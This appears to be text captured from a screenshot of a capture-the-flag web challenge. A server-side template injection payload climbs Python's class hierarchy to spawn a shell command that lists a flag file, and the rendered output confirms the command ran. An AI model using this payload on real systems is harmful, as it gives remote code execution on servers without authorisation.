 🪐 Web Site Renderer 🪐
Render your HTML template !
Enter your template here :
<p>${"".__class__.__mro__[1].__subclasses__()[528]("ls 58013ed12f48eab70f5f886752e9361d/flag/flag.txt",
shell=True, stdout=-1).communicate()}</p>
Output HTML :
<p>b'58013ed12f48eab70f5f886752e9361d/flag/flag.txt\n'None</p>
Render